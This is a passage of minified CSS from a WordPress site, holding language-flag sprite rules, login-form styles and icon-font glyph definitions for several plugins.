span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-b